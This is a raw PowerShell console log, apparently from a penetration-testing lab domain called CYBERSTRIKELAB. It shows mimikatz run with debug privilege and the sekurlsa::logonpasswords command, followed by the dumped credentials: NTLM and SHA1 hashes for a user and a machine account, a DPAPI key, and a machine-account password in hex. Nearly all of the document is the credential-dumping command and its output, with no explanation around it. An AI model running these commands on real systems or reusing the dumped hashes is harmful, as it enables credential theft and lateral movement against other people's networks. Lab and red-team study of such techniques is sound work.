 PS C:\Users\cc\Desktop> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 444828 (00000000:0006c99c)
Session : RemoteInteractive from 2
User Name : cc
Domain : CYBERSTRIKELAB
Logon Server : WIN-137FCI4D99A
Logon Time : 2025/7/17 8:01:10
SID : S-1-5-21-872286713-4064401005-816145520-1107
msv :
[00000005] Primary
* Username : cc
* Domain : CYBERSTRIKELAB
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
* DPAPI : 7ab04cdc50bbbbe9e8d6ff2817315df3
tspkg :
wdigest :
* Username : cc
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : cc
* Domain : CYBERSTRIKELAB.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 53459 (00000000:0000d0d3)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/17 7:10:10
SID : S-1-5-90-0-1
msv :
[00000005] Primary
* Username : WIN-137FCI4D99A$
* Domain : CYBERSTRIKELAB
* NTLM : 6babdb08d7e3d095d5a72c405a0acf56
* SHA1 : 5038c835abd57ea1b6cca56b422d0c78fb9aaddf
tspkg :
wdigest :
* Username : WIN-137FCI4D99A$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : WIN-137FCI4D99A$
* Domain : cyberstrikelab.com
* Password : 33 99 3f 07 51 ef 2c 23 13 e3 63 23 2d 8a 24 c6 fd 1b ad aa 2b e8 89 f7 2f f3 3c 30 a2 1b e0 44 93
ea e3 d0 a5 ab dc ed e0 85 bd 8a 37 50 97 d3 96 c4 3f e6 8e 93 77 c6 31 2e 8b c5 3c dd 1f 66 9f 09 5f e7 5e 7b ba ea 67
4a 3b 21 2d 33 f8 c1 a6 c0 4a 5b d9 1a ae 2f c0 7b 53 73 7c 75 e0 36 ba 9d a6 c2 4f 7f 0e b7 50 c7 4f d5 bd e2 d6 c6 48
19 17 a1 e6 b3 e4 85 4f 62 bc fa 95 01 11 d9 25 67 cf 04 3c b7 c5 3e c5 6d 0d 4f b1 f1 02 04 c1 bf 27 57 0d 81 28 df cc
ed ef c0 9d 95 c3 c0 0c 92 27 6b 02 87 d8 86 8c 95 e3 32 7d 96 38 c7 75 02 d4 1b 33 ce 45 16 60 69 fa 08 7d 04 4d 75 5e
71 f6 a4 ef 2e f1 7c 61 45 1b ed b9 cc 94 85 14 b6 cb 84 9c 0a 3a b4 f6 52 9f 71 35 e8 4b 42 a8 d8 6f a5 0b 0c bb b1 e7
d9 a0 8e ec 82 e5 9f